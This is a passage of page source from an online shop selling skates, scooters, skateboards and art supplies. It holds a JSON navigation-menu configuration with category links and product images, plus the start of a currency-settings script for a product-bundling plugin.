"small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FRAMES",        "url": "\/collections\/inline-skate-parts\/INLINE-SKATE-FRAMES",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/inline-skate-parts\/ROLLER-SKATE-BEARINGS",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BRAKES",        "url": "\/collections\/inline-skates-brake",        "object_id": 263407468678,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_400x400.jpg?v=1742775415",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_800x800.jpg?v=1742775415",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_1200x1200.jpg?v=1742775415",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "INLINE BOOTS LINERS",        "url": "\/collections\/inline-boots",        "object_id": 265169436806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_400x400.png?v=1742780555",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_800x800.png?v=1742780555",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_1200x1200.png?v=1742780555",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ICE SKATE ACCESSORIES",        "url": "\/collections\/ice-skate-accessories",        "object_id": 264235909254,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HOCKEY",        "url": "\/collections\/hockey\/Hockey",        "object_id": 204678168710,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_400x400.jpg?v=1742783619",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_800x800.jpg?v=1742783619",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_1200x1200.jpg?v=1742783619",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "HOCKEY INLINE SKATES",        "url": "\/collections\/inline-hockey-skates",        "object_id": 264254652550,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_400x400.jpg?v=1742780958",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_800x800.jpg?v=1742780958",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_1200x1200.jpg?v=1742780958",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY STICKS",        "url": "\/collections\/hockey-accessories",        "object_id": 264651473030,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY ICE SKATES",        "url": "\/collections\/hockey-ice-skates",        "object_id": 264651636870,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY ACCESSORIES",        "url": "\/collections\/hockey-accessories",        "object_id": 264651473030,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY INLINE WHEELS",        "url": "\/collections\/hocky-inline-wheels",        "object_id": 264651505798,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/inline-skates-protective-gear",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/inline-skates-protective-gear\/KNEE-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/inline-skates-protective-gear\/ELBOW-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/inline-skates-protective-gear\/WRISTGUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/inline-skates-protective-gear\/PADDING-SETS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/inline-skates-protective-gear\/HELMETS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTH GUARDS",        "url": "\/collections\/inline-skates-protective-gear\/MOUTH-GUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ANKLE GUARDS",        "url": "\/collections\/inline-skates-protective-gear\/ANKLE-GUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/inline-skates-protective-gear\/HIP-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HEELYS",        "url": "\/collections\/heelys",        "object_id": 56276025406,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_400x400.jpg?v=1533174429",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_800x800.jpg?v=1533174429",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_1200x1200.jpg?v=1533174429",            "alt": "HEELYS"          },                "nest_level": 1,        "links": [                                      ]      }            ]          },          "art-supplies": {            "links": [                    {        "title": "SUPPLIES",        "url": "\/collections\/art-supplies",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 1,        "links": [                        {        "title": "PAINT",        "url": "\/collections\/paint",        "object_id": 263230292102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_400x400.jpg?v=1742775074",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_800x800.jpg?v=1742775074",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_1200x1200.jpg?v=1742775074",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MARKERS",        "url": "\/collections\/art-supplies\/MARKERS",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "INK \u0026 PAINT REFILLS",        "url": "\/collections\/art-supplies\/INK",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/art-supplies-accessories",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "SKETCHBOOKS",        "url": "\/collections\/art-supplies-accessories\/SKETCH-BOOKS",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "NOZZLES",        "url": "\/collections\/art-supplies-accessories\/NOZZLES",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MISCELLANEOUS ART SUPPLIES",        "url": "\/collections\/art-supplies-accessories\/MISCELLANEOUS-ART-SUPPLIES",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "gifts": {            "links": [                    {        "title": "GIFT CARDS",        "url": "\/collections\/gift-cards",        "object_id": 156231303302,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_400x400.jpg?v=1742786744",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_800x800.jpg?v=1742786744",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_1200x1200.jpg?v=1742786744",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "Da Klinic In-store Gift Card",        "url": "\/products\/da-klinic-gift-card",        "object_id": 1405739663422,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_400x400.jpg?v=1742789197",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_800x800.jpg?v=1742789197",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_1200x1200.jpg?v=1742789197",            "alt": "Da Klinic In-store Gift Card"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "Da Klinic Online Gift Card",        "url": "\/products\/da-klinic-online-gift-card",        "object_id": 4370557468806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_400x400.jpg?v=1742786744",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_800x800.jpg?v=1742786744",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_1200x1200.jpg?v=1742786744",            "alt": "Da Klinic Online Gift Card"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          }        },        "menus":        [          {            "id": 1708,            "title": "SCOOTERS",            "list_handle": "main-menu",            "object_path": "/collections/scooters",            "sub_list_handle": "scooters",            "template": "tidal",            "object_id": "31911837758",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1709,            "title": "ROLLERSKATES",            "list_handle": "main-menu",            "object_path": "/collections/rollerskates",            "sub_list_handle": "rollerskates",            "template": "tidal",            "object_id": "31911870526",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1665,            "title": "STREETWEAR",            "list_handle": "main-menu",            "object_path": "/collections/streetwear",            "sub_list_handle": "streetwear",            "template": "tidal",            "object_id": "31911772222",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"255,255,255,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1666,            "title": "SKATEBOARDS",            "list_handle": "main-menu",            "object_path": "/collections/skateboards-1",            "sub_list_handle": "skateboards",            "template": "tidal",            "object_id": "31911936062",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 3745,            "title": "INLINE SKATES",            "list_handle": "main-menu",            "object_path": "/collections/inline-skates",            "sub_list_handle": "inline-skates",            "template": "tidal",            "object_id": "56276189246",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","stack_mobile_links":"false","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1710,            "title": "ART SUPPLIES",            "list_handle": "main-menu",            "object_path": "/collections/art-supplies",            "sub_list_handle": "art-supplies",            "template": "tidal",            "object_id": "31911903294",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"split","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1711,            "title": "GIFTS",            "list_handle": "main-menu",            "object_path": "/collections/gifts",            "sub_list_handle": "gifts",            "template": "tidal",            "object_id": "31911903294",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"split","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          }        ]      }    ;
    if (MeteorMenu.dataReady) { MeteorMenu.dataReady(); }
  </script>

 
  

    <script>
const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":false,"use_shopify_prices":false,"currencies":[{"id":1557585448,"code":"AED","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585449,"code":"ALL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585450,"code":"AMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585451,"code":"ANG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585452,"code":"AUD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585453,"code":"AWG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585454,"code":"AZN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585455,"code":"BAM","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585456,"code":"BBD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585457,"code":"BDT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585458,"code":"BIF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585459,"code":"BND","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585460,"code":"BOB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585461,"code":"BSD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585462,"code":"BWP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585463,"code":"BZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585464,"code":"CAD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585465,"code":"CDF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585466,"code":"CHF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585467,"code":"CNY","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585468,"code":"CRC","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585469,"code":"CVE","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585470,"code":"CZK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585471,"code":"DJF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585472,"code":"DKK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585473,"code":"DOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585474,"code":"DZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585475,"code":"EGP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585476,"code":"ETB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585477,"code":"EUR","conversion_fee":1.0,"roundup_number":0.95,"rounding_enabled":true},{"id":1557585478,"code":"FJD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585479,"code":"FKP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585480,"code":"GBP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585481,"code":"GMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585482,"code":"GNF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585483,"code":"GTQ","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585484,"code":"GYD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585485,"code":"HKD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585486,"code":"HNL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585487,"code":"HUF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585488,"code":"ILS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585489,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585490,"code":"ISK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585491,"code":"JMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585492,"code":"JPY","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585493,"code":"KGS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585494,"code":"KHR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585495,"code":"KMF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585496,"code":"KRW","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585497,"code":"KYD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585498,"code":"KZT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585499,"code":"LAK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585500,"code":"LBP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585501,"code":"LKR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585502,"code":"MAD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585503,"code":"MDL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585504,"code":"MKD","conversion_fee":1.0,"roundup_number":0.0,"rounding_